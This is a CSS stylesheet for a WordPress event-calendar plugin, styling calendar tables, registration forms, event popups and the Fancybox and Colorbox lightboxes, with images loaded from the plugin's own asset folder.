.calendar-next a:link,.calendar-next a:visited,.calendar-next a:active,.calendar-next a:hover {
background: none !important;
font-size: 1em !important;
padding: 0 !important;
}
.calendar-month {
font-size: 12px !important;
font-weight: 700;
text-align: center;
width: 136px !important;
}
.calendar-next,.calendar-prev {
text-align: center;
width: 90px;
}
#calendar-table tr td {
padding: 0 !important;
border: 1px solid #DBDBDB;
max-width: 45px !important;
}
.event a {
display: table-caption;
height: auto;
font-size: 8px !important;
text-align: center;
width: 42px !important;
}
.events a {
padding: 0 !important;
} .nav2select {
width: 96% !important;
}
#details {
margin: 0 !important;
}
#details img {
width: 85% !important;
margin-top: 18px;
}
#evrplus_pop_map {
float: none !important;
}
#evrplusRegForm form input[type="text"] {
width: 70% !important;
padding: 1em !important;
}
.reg_fees_select {
width: 100% !important;
} #evrplusRegForm select {
width: 56% !important;
padding: 8px !important;
}
.horizontal_line1 {
width: 100% !important;
}
#evrplusRegForm img {
width: 75% !important;
}
.regform_buttons {
margin: 0 !important;
}
#sidebar {
width: 100% !important;
}  }
@media only screen and (max-width: 480px) and (min-width: 321px) { #evrplusRegForm form input[type="text"] {
width: 86% !important;
}
.reg_fees_select {
width: 100% !important;
}
#evrplusRegForm select {
width: 72% !important;
padding: 8px !important;
}
#sidebar {
width: 100% !important;
}
#evrplus_pop_map img {
margin-left: 55px !important;
margin-top: 15px;
width: 80% !important;
}
#evrplusRegForm { }
.regform_buttons {
margin: 0 !important;
}  #calendar-table tr td {
padding: 0 !important;
}
.calendar-date-switcher input {
margin-left: 10px !important;
border-radius: 3px;
} .calendar-prev a:link,.calendar-prev a:visited,.calendar-prev a:active,.calendar-prev a:hover {
background: none !important;
font-size: 1em !important;
padding: 0 !important;
}
.calendar-next a:link,.calendar-next a:visited,.calendar-next a:active,.calendar-next a:hover {
background: none !important;
font-size: 1em !important;
padding: 0 !important;
}
#calendar-table tr td {
padding: 0 !important;
}
.catgry {
width: 100% !important;
}
.event a {
font-size: 9px !important;
}
.events a {
padding: 0 !important;
height: auto;
width: 100% !important;
margin-left: 1px !important;
} }
@media only screen and (max-width: 780px) and (min-width: 481px) {
.calendar-prev a:link,.calendar-prev a:visited,.calendar-prev a:active,.calendar-prev a:hover {
background: none !important;
padding: 0 !important;
}
.calendar-next a:link,.calendar-next a:visited,.calendar-next a:active,.calendar-next a:hover {
background: none !important;
padding: 0 !important;
}
.calendar-date-switcher input {
margin-left: 10px !important;
border-radius: 3px;
}
}
.calendar-table {
margin: 0;
padding: 0;
width: 100%;
border: 1px solid #dedade;
box-shadow: 0 0 5px 2px rgba(145,145,145,.35);
-moz-border-radius-bottomleft: 4px;
-webkit-border-bottom-left-radius: 4px;
border-bottom-left-radius: 4px;
-moz-border-radius-bottomright: 4px;
-webkit-border-bottom-right-radius: 4px;
border-bottom-right-radius: 4px;
-moz-border-radius-topright: 4px;
-webkit-border-top-right-radius: 4px;
border-top-right-radius: 4px;
-moz-border-radius-topleft: 4px;
-webkit-border-top-left-radius: 4px;
border-top-left-radius: 4px;
border-collapse: collapse;
border-spacing: 0;
width: 100% !important;
height: 100%;
margin: 0;
padding: 0;
color: gray !important;
}
.calendar-table tr:last-child td:last-child {
-moz-border-radius-bottomright: 4px;
-webkit-border-bottom-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.calendar-table table tr:first-child td:first-child {
-moz-border-radius-topleft: 4px;
-webkit-border-top-left-radius: 4px;
border-top-left-radius: 4px;
}
.calendar-table table tr:first-child td:last-child {
-moz-border-radius-topright: 4px;
-webkit-border-top-right-radius: 4px;
border-top-right-radius: 4px;
}
.calendar-table tr:last-child td:first-child {
-moz-border-radius-bottomleft: 4px;
-webkit-border-bottom-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.calendar-table tr:nth-child(odd) {
background-color: #fff;
}
.calendar-table tr:nth-child(even) {
border: 1px solid rgba(0,0,0,0.1);
box-shadow: inset 0 1px 0 rgba(255,255,255,0.7);
background: #e5e5e5;
background: -moz-linear-gradient(top,#e5e5e5 0%,#f9f9f9 100%); background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,#e5e5e5),color-stop(100%,#f9f9f9)); background: -webkit-linear-gradient(top,#e5e5e5 0%,#f9f9f9 100%); background: -o-linear-gradient(top,#e5e5e5 0%,#f9f9f9 100%); background: -ms-linear-gradient(top,#e5e5e5 0%,#f9f9f9 100%); background: linear-gradient(to bottom,#e5e5e5 0%,#f9f9f9 100%); filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#e5e5e5',endColorstr='#f9f9f9',GradientType=0);  }
#calendar-table tr td {
padding: 6px 4px;
border: 1px solid #DBDBDB;
}
#calendar-table tr td .alt td {
background: #EBEBEB;
color: #7D7D7D;
}
.normal-day-heading {
border: 0 solid #dedade;
text-align: center;
border-width: 0 0 1px 1px;
font-size: 15px;
font-family: Arial;
font-weight: 700;
color: #666;
}
.weekend-heading {
border: 0 solid #dedade;
text-align: center;
border-width: 0 0 1px 1px;
font-size: 15px;
font-family: Arial;
font-weight: 700;
color: #666;
}
.calendar-next,.calendar-prev {
text-align: center;
}
.calendar-next a:link,.calendar-next a:visited,.calendar-next a:active,.calendar-next a:hover {
float: left;
font-size: 1.29em;
height: 24px;
margin-left: 20px;
padding-left: 15%;
padding-top: 4px; text-decoration: none; background-size: 35%;
}
.calendar-prev a:link,.calendar-prev a:visited,.calendar-prev a:active,.calendar-prev a:hover {
float: left;
font-size: 1.29em;
height: 24px;
margin-left: 20px;
padding-left: 15%;
padding-top: 4px; text-decoration: none; background-size: 35%;
}
.calendar-prev a:visited,.calendar-next a:visited {
text-align: center;
text-decoration: none;
}
.calendar-month {
text-align: center;
font-weight: 700;
font-size: 15px;
}
.day-with-date {
height: 60px;
width: 14.2% !important;
}
.events {
vertical-align: text-top;
text-align: left;
font-size: 95%;
}
.events a:link,.events a:visited,.events a:active,.events a:hover {
color: #fff;
}
.events a {
vertical-align: text-top;
text-align: center;
padding-left: 12px;
padding-right: 12px;
padding-bottom: 2px;
padding-top: 2px;
font-size: 11px;
line-height: 14px !important;
display: inline-block;
margin: 0 .2em;
background: #b94a48;
-webkit-border-radius: 3px 3px 3px 3px;
border-radius: 3px 3px 3px 3px;
-webkit-box-shadow: 0 2px 0 0 rgba(113,45,43,1);
-moz-box-shadow: 0 2px 0 0 rgba(113,45,43,1);
box-shadow: 0 2px 0 0 #999;
text-decoration: none;
color: #fff;
text-shadow: 0 1px rgba(33,33,33,0.7);
white-space: pre-wrap;
}
.no-events {
text-align: center;
vertical-align: middle;
font-size: 110%;
}
.day-without-date {
width: 14.2%;
height: 60px;
}
span.weekend {
}
.current-day {
height: 60px;
background-color: #b8ced6;
}
span.event {
text-align: left;
font-size: 1em;
}
.calendar-date-switcher {
height: 25px;
text-align: center;
background-color: #583c32;
color: #fff;
}
.calendar-date-switcher form {
margin: 0;
padding: 0;
}
.calendar-date-switcher input {
}
.calendar-date-switcher select {
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
border-color: #DDD;
font-size: 11px;
padding: 0;
background-color: #F1F1F1;
margin: 5px 0;
}
.calnk a:hover span span.event-title {
padding: 0;
width: 96%;
border-bottom: #000 solid 1px;
text-align: center;
white-space: nowrap;
font-weight: 700;
font-size: 1.2em;
}
.calnk a:hover {
background-position: 0 0;
text-decoration: none;
color: #000;
}
.calnk a:visited {
text-decoration: none;
color: #000;
}
.calnk a {
text-decoration: none;
color: #000;
}
.calnk a span {
display: none;
}
.calnk a:hover span {
color: #333;
display: block;
position: absolute;
margin-top: 1px;
padding: 6px;
max-width: 600px;
min-width: 400px;
*width: expression((this.offsetwidth > 300) ? (this.width = 300 +'px') : ((this.offsetwidth < 200) ? (this.width = 200 +'px'): true));
clear: both;
z-index: 100;
line-height: 1.2em;
}
.calnk .time {
font-size: .8em;
}
.page-upcoming-events {
font-size: 95%;
}
.page-todays-events {
font-size: 95%;
}
a.tooltip {
border-bottom: 1px dotted #000;
color: #000;
outline: none;
cursor: help;
text-decoration: none;
position: relative;
z-index: 24;
}
a.tooltip span {
display: none;
}
a.tooltip:hover {
z-index: 25;
background: ;
}
a.tooltip:hover span {
display: block;
border-radius: 5px 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
box-shadow: 5px 5px 5px rgba(0,0,0,0.1);
-webkit-box-shadow: 5px 5px rgba(0,0,0,0.1);
-moz-box-shadow: 5px 5px rgba(0,0,0,0.1);
font-family: Calibri,Tahoma,Geneva,sans-serif;
position: absolute;
left: 1em;
top: 2em;
z-index: 30;
margin-left: 0;
width: 250px;
}
a.tooltip:hover img {
border: 0;
margin: -10px 0 0 -55px;
float: left;
position: absolute;
}
a.tooltip:hover em {
font-family: Candara,Tahoma,Geneva,sans-serif;
font-size: 1.2em;
font-weight: 700;
display: block;
padding: .2em 0 .6em;
}
.calendar-table	.classic {
padding: .8em 1em;
} .help {
padding: .5em .8em .8em 2em;
}
* html a:hover {
background: transparent;
}
.calendar-table	.classic {
background: #FFA;
border: 1px solid #FFAD33;
}
.critical {
background: #FCA;
border: 1px solid #FF3334;
} .help {
background: #fff;
border: 2px solid #2BB0D7;
}
.info {
background: #9FDAEE;
border: 1px solid #2BB0D7;
}
.warning {
background: #FFA;
border: 1px solid #FFAD33;
}
.catgry {
border-left: solid 0 #000;  margin-left: 1px;
margin-bottom: 1px;
}
.catgry h3 {
font-weight: 400; font-size: .1em;
margin: 0;
padding: 0;
}
.catgry p.time,.catgry p.seats {
font-weight: 400; font-size: 0;
padding: 0;
margin: 0; }
.categry_political a {
background: #67B6AD !important;
}
.categry_music a {
background: #6DAEA1 !important;
}
.categry_general a,.categry_religion a {
background: #0E6976 !important;
}
.categry_personal a,.categry_social a,.categry_wedding a {
background: #28766E !important;
} .evrplus_mini_cal_add_extra_nfo {
background: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/catimages/chairs.jpg) no-repeat scroll 0 0 transparent;
color: #000 !important;
display: block !important;
float: right;
font-size: 12px !important;
height: 38px;
padding-left: 40px;
padding-top: 12px;
}
.calnk .evrplus_mini_cal_add_extra_nfo {
background: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/catimages/chairs.jpg) no-repeat scroll center 0 transparent;
color: #000 !important;
display: block !important;
float: right;
font-size: 12px !important;
height: 38px;
padding-left: 2px;
padding-top: 47px;
}
.calnk .evrplus_mini_cal_add_extra_nfo:hover,.calnk a:hover .evrplus_mini_cal_add_extra_nfo {
}
.evrplus_mini_cal-custom-cat {
width: 40px;
height: 40px;
float: left;
}
.evrplus_mini_cal_custom_cat_1 {
background: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/catimages/baking.png) no-repeat 0 center;
}
.evrplus_mini_cal_custom_cat_2 {
background: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/catimages/Cooking.gif) no-repeat 0 center;
}
.evrplus_mini_cal_custom_cat_3 {
background: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/catimages/Grill.png) no-repeat 0 center;
}
.evrplus_mini_cal_custom_cat_4 {
background: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/catimages/other.gif) no-repeat 0 center;
}
.evrplus_mini_cal_custom_cat_5 {
background: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/catimages/cat2.png) no-repeat 0 center;
}
#content .mainTable {
background: none repeat scroll 0 0 #583C32;
border: 1px solid #583C32;
width: 175px !important;
color: #fff !important;
}
.monthYearText {
color: #252216;
font-family: Geneva,Verdana,Arial,sans-serif;
font-size: 13px;
font-weight: 700;
}
.monthYearRow {
background: none repeat scroll 0 0 #583C32;
line-height: 17pt;
padding: 4px !important;
text-align: center !important;
vertical-align: middle;
color: #fff !important;
}
.dayNamesText {
background-image: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/dayBg.gif);
color: #433D27;
font-family: Geneva,Verdana,Arial,sans-serif;
font-size: 10px;
font-weight: 700;
padding: 4px !important;
text-align: center !important;
}
.dayNamesRow {
background-color: #6FA9BE;
line-height: 11pt;
text-align: center;
vertical-align: middle;
padding: 4px !important;
text-align: center !important;
}
.rows {
color: #433D27;
font-family: Geneva,Verdana,Arial,sans-serif;
font-size: 10px;
line-height: 15pt;
text-align: center;
vertical-align: middle;
}
.sOther {
background: none repeat scroll 0 0 #FEFEFC;
color: #BBB;
font-family: Geneva,Verdana,Arial,sans-serif;
font-size: 10px;
}
.s2 {
background-color: #F9F0E1;
padding: 4px !important;
text-align: center !important;
}
.s21 {
background-color: #746352;
box-shadow: 0 0 1px #fff inset;
color: #fff;
padding: 4px !important;
text-align: center !important;
cursor: pointer;
}
.s22 {
background-color: #A6ADBB;
padding: 4px !important;
text-align: center !important;
cursor: pointer;
}
.today {
color: #6FA9BE;
font-weight: 700;
}
.mainTable td {
border-right: 1px solid #DDD;
padding: 4px !important;
}
.day-with-datedrt {
position: relative;
}
.evrplus_mini_cal_event {
display: none;
z-index: 50;
position: absolute;
background: #fff;
border: 1px solid #583C32;
}
.evrplus_mini_cal_event:hover,.day-with-datedrt:hover .evrplus_mini_cal_event {
display: block;
}
.evrplus_mini_cal_new_stylinnnng.evrplus_events thead tr th {
background: none repeat scroll 0 0 #6FA9BE !important;
color: #56534c;
padding: 2px;
line-height: 22px;
text-transform: lowercase;
}
.evrplus_mini_cal_new_stylinnnng.evrplus_events tbody {
border-bottom: 1px solid #C2B9A8;
}
.evrplus_mini_cal_new_stylinnnng.evrplus_events thead tr th:first-letter {
text-transform: uppercase;
}
.event a {
color: #fff !important;
}
iframe .pluginShareButtonLink img {
display: none;
}
.evrplus_fb_icon:before {
content: "\f305";
color: #fff;
display: inline-block;
float: left;
font-family: dashicons;
font-size: 20px;
font-style: normal;
font-weight: 400;
height: 20px;
line-height: 1;
margin-top: 3px;
text-decoration: inherit;
vertical-align: top;
width: 20px;
}
.evrplus_tw_icon:before {
content: "\f301";
color: #fff;
display: inline-block;
float: left;
font-family: dashicons;
font-size: 20px;
font-style: normal;
font-weight: 400;
height: 20px;
line-height: 1;
margin-top: 3px;
text-decoration: inherit;
vertical-align: top;
width: 20px;
margin-left: 4px;
}
.evrplus_addcal_icon:before {
content: "\f508";
color: #fff;
content: "";
display: inline-block;
float: left;
font-family: dashicons;
font-size: 20px;
font-style: normal;
font-weight: 400;
height: 20px;
line-height: 1;
margin-top: 3px;
padding-left: 12px;
padding-top: 4px;
text-decoration: inherit;
vertical-align: top;
width: 20px;
}
.evrplus_socialf {
background-color: #3b5998;
border: medium none;
border-radius: 3px;
color: #fff;
cursor: pointer;
padding: 4px;
}
.evrplus_socialt {
background-color: #00ACED;
border: medium none;
border-radius: 3px;
color: #fff;
cursor: pointer;
padding: 4px;
}
.evrplus_addcal {
background-color: #5aa4a3;
border: medium none;
border-radius: 3px;
color: #fff;
cursor: pointer;
font-weight: 700;
padding: 8px;
}
.thumb {
width: 120px;
height: 120px;
background-size: cover;
display: block;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
background-position: center;
float: left;
margin-right: 20px;
border: 6px solid #d3d3d3;
}#evrplus_pop_top {    clear: both;    width: 98%;    text-align: center;}.evrplus_pop_hdr_img {    width: auto;    //height: 100px;}#evrplus_pop_title {    clear: both;    width: 98%;}#evrplus_pop_title h3 {    color: #777;    font-family: robotothin;}#evrplus_pop_date_row {    clear: both;    width: 98%;}.evrplus_pop_date {}#evrplus_pop_body {    clear: left;    float: left;    width: 400px;    line-height: 20px;}#evrplus_pop_image {    clear: right;    float: right;    margin: 0 10px;    width: 300px;}.evrplus_pop_img {    width: 250px;    height: 175px;    float: right;    border: 5px solid #fff;    border-radius: 15px;}#evrplus_pop_price {    width: 98%;    float: left;    font-weight: 400;    padding: 10px 0;}#evrplus_pop_price u {    font-family: robotothin !important;    font-size: 24px !important;    font-weight: 400;    text-decoration: none;}#evrplus_pop_venue {    width: 98%;    font-weight: 700;    padding: 7px 0 10px;}#evrplus_pop_address {    width: 300px;    float: left;    font-weight: 400;}#evrplus_pop_map {    width: 282px;    float: right;    font-weight: 700;}#evrplus_pop_foot {    clear: both;}.evrplus_spacer {    padding: 5px 0;    clear: both;}.evrplus_pop_date .event_date {    background: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/images/popup-date-icon.png) left center no-repeat;    padding: 0 0 0 25px;}.evrplus_pop_date .event_time {    background: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/images/popup-time-icon.png) left center no-repeat;    padding: 0 0 0 25px;}#evrplus_pop_price h3 u {    text-decoration: none;    padding-left: 20px;    color: #777;}#evrplus_pop_address h3 u { text-decoration: none; color: #777;}#evrplus_pop_map img {    border: 5px solid #fff;    border-radius: 15px;}.more_info_button {    background: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/images/popup-moreinfo-button-icon.png) no-repeat scroll 15px center #5BA4A4;    border-radius: 5px;    color: #FFF;    padding: 8px 15px 8px 38px;    border: 0;    margin-right: 15px;}.register_now_button {    background: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/images/popup-register-button-icon.png) no-repeat scroll 17px center #5BA4A4;    border-radius: 5px;    color: #FFF;    padding: 8px 15px 8px 40px !important;    border: 0;    cursor: pointer;}.horizontal_line {    background: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/images/popup-divider-line.png) no-repeat scroll;    height: 3px;    width: 734px;}#evrplus_pop_address u {    font-family: robotothin !important;    font-size: 24px !important;    font-weight: 400;    text-decoration: none;}.event_date {    margin-bottom: 0 !important;}.event_time { }.date_time {    clear: both;} @media only screen and (min-width: 480px) and (max-width: 570px) {    #evrplus_pop_address {        width: 200px !important;    }    #evrplus_pop_address p {        padding-bottom: 0;    }    #evrplus_pop_body {        width: 400px !important;    }    .evrplus_pop_hdr_img {        width: 100% !important;    }    .evrplus_pop_img {        margin-top: 10px;        float: none;        width: 250px !important;    }    #evrplus_pop_image {        float: none !important;        margin: 0 50px !important;    }    #evrplus_pop_map {        float: none !important;        margin-left: 50px;    }    .col #evrplus_pop_address {        float: none !important;    }    .col #evrplus_pop_map {        float: none !important;        margin-left: 64px;        margin-top: 6px;    }} @media only screen and (min-width: 320px) and (max-width: 479px) {    .evrplus_pop_hdr_img {        width: 100% !important;    }    #evrplus_pop_body {        width: 250px !important;    }    .evrplus_pop_img {        margin-top: 10px !important;        float: none !important;        width: 250px !important;    }    #evrplus_pop_image {        float: none !important;        margin: 0 !important;    }    #evrplus_pop_address {        width: 250px !important;    }    #evrplus_pop_map img {        margin-left: 19px;        margin-top: 5px;        width: 225px !important;    }} @media only screen and (min-width: 568px) and (max-width: 767px) {    #evrplus_pop_body {        width: 487px !important;    }    #evrplus_pop_image {        float: none !important;        margin: 0 115px !important;    }    .evrplus_pop_img {        float: none;        margin-top: 10px;        width: 282px !important;    }    #evrplus_pop_map {        float: none !important;        margin-left: 115px;    }}#fancybox-loading {
position: fixed;
top: 50%;
left: 50%;
width: 40px;
height: 40px;
margin-top: -20px;
margin-left: -20px;
cursor: pointer;
overflow: hidden;
z-index: 1104;
display: none;
}
#fancybox-loading div {
position: absolute;
top: 0;
left: 0;
width: 40px;
height: 480px;
background-image: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancybox.png);
}
#fancybox-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
z-index: 1100;
display: none;
}
#fancybox-tmp {
padding: 0;
margin: 0;
border: 0;
overflow: auto;
display: none;
}
#fancybox-wrap {
position: absolute;
top: 0;
left: 0;
padding: 20px;
z-index: 1101;
outline: none;
display: none;
}
#fancybox-outer {
position: relative;
width: 100%;
height: 100%;
background: #fff;
}
#fancybox-content {
width: 0;
height: 0;
padding: 0;
outline: none;
position: relative;
overflow: hidden;
z-index: 1102;
border: 0px solid #fff;
}
#fancybox-hide-sel-frame {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: transparent;
z-index: 1101;
}
#fancybox-close {
position: absolute;
top: -15px;
right: -15px;
width: 30px;
height: 30px;
background: transparent url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancybox.png) -40px 0px;
cursor: pointer;
z-index: 1103;
display: none;
}
#fancybox-error {
color: #444;
font: normal 12px/20px Arial;
padding: 14px;
margin: 0;
}
#fancybox-img {
width: 100%;
height: 100%;
padding: 0;
margin: 0;
border: none;
outline: none;
line-height: 0;
vertical-align: top;
}
#fancybox-frame {
width: 100%;
height: 100%;
border: none;
display: block;
}
#fancybox-left, #fancybox-right {
position: absolute;
bottom: 0px;
height: 100%;
width: 35%;
cursor: pointer;
outline: none;
background: transparent url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/blank.gif);
z-index: 1102;
display: none;
}
#fancybox-left {
left: 0px;
}
#fancybox-right {
right: 0px;
}
#fancybox-left-ico, #fancybox-right-ico {
position: absolute;
top: 50%;
left: -9999px;
width: 30px;
height: 30px;
margin-top: -15px;
cursor: pointer;
z-index: 1102;
display: block;
}
#fancybox-left-ico {
background-image: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancybox.png);
background-position: -40px -30px;
}
#fancybox-right-ico {
background-image: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancybox.png);
background-position: -40px -60px;
}
#fancybox-left:hover, #fancybox-right:hover {
visibility: visible; }
#fancybox-left:hover span {
left: 20px;
}
#fancybox-right:hover span {
left: auto;
right: 20px;
}
.fancybox-bg {
position: absolute;
padding: 0;
margin: 0;
border: 0;
width: 20px;
height: 20px;
z-index: 1001;
}
#fancybox-bg-n {
top: -20px;
left: 0;
width: 100%;
background-image: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancybox-x.png);
}
#fancybox-bg-ne {
top: -20px;
right: -20px;
background-image: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancybox.png);
background-position: -40px -162px;
}
#fancybox-bg-e {
top: 0;
right: -20px;
height: 100%;
background-image: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancybox-y.png);
background-position: -20px 0px;
}
#fancybox-bg-se {
bottom: -20px;
right: -20px;
background-image: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancybox.png);
background-position: -40px -182px; 
}
#fancybox-bg-s {
bottom: -20px;
left: 0;
width: 100%;
background-image: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancybox-x.png);
background-position: 0px -20px;
}
#fancybox-bg-sw {
bottom: -20px;
left: -20px;
background-image: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancybox.png);
background-position: -40px -142px;
}
#fancybox-bg-w {
top: 0;
left: -20px;
height: 100%;
background-image: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancybox-y.png);
}
#fancybox-bg-nw {
top: -20px;
left: -20px;
background-image: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancybox.png);
background-position: -40px -122px;
}
#fancybox-title {
font-family: Helvetica;
font-size: 12px;
z-index: 1102;
}
.fancybox-title-inside {
padding-bottom: 10px;
text-align: center;
color: #333;
background: #fff;
position: relative;
}
.fancybox-title-outside {
padding-top: 10px;
color: #fff;
}
.fancybox-title-over {
position: absolute;
bottom: 0;
left: 0;
color: #FFF;
text-align: left;
}
#fancybox-title-over {
padding: 10px;
background-image: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancy_title_over.png);
display: block;
}
.fancybox-title-float {
position: absolute;
left: 0;
bottom: -20px;
height: 32px;
}
#fancybox-title-float-wrap {
border: none;
border-collapse: collapse;
width: auto;
}
#fancybox-title-float-wrap td {
border: none;
white-space: nowrap;
}
#fancybox-title-float-left {
padding: 0 0 0 15px;
background: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancybox.png) -40px -90px no-repeat;
}
#fancybox-title-float-main {
color: #FFF;
line-height: 29px;
font-weight: bold;
padding: 0 0 3px 0;
background: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancybox-x.png) 0px -40px;
}
#fancybox-title-float-right {
padding: 0 0 0 15px;
background: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancybox.png) -55px -90px no-repeat;
} .fancybox-ie6 #fancybox-close { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_close.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-left-ico { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_nav_left.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-right-ico { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_nav_right.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-title-over { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_over.png', sizingMethod='scale'); zoom: 1; }
.fancybox-ie6 #fancybox-title-float-left { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_left.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-title-float-main { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_main.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-title-float-right { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_right.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-bg-w, .fancybox-ie6 #fancybox-bg-e, .fancybox-ie6 #fancybox-left, .fancybox-ie6 #fancybox-right, #fancybox-hide-sel-frame {
height: expression(this.parentNode.clientHeight + "px");
}
#fancybox-loading.fancybox-ie6 {
position: absolute; margin-top: 0;
top: expression( (-20 + (document.documentElement.clientHeight ? document.documentElement.clientHeight/2 : document.body.clientHeight/2 ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop )) + 'px');
}
#fancybox-loading.fancybox-ie6 div	{ background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_loading.png', sizingMethod='scale'); } .fancybox-ie .fancybox-bg { background: transparent !important; }
.fancybox-ie #fancybox-bg-n { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_n.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-ne { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_ne.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-e { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_e.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-se { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_se.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-s { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_s.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-sw { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_sw.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-w { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_w.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-nw { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_nw.png', sizingMethod='scale'); }#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; }
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box;} #cboxOverlay{background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/overlay.png) repeat 0 0;}
#colorbox{}
#cboxTopLeft{width:21px; height:21px; background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/controls.png) no-repeat -101px 0;}
#cboxTopRight{width:21px; height:21px; background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/controls.png) no-repeat -130px 0;}
#cboxBottomLeft{width:21px; height:21px; background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/controls.png) no-repeat -101px -29px;}
#cboxBottomRight{width:21px; height:21px; background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/controls.png) no-repeat -130px -29px;}
#cboxMiddleLeft{width:21px; background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/controls.png) left top repeat-y;}
#cboxMiddleRight{width:21px; background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/controls.png) right top repeat-y;}
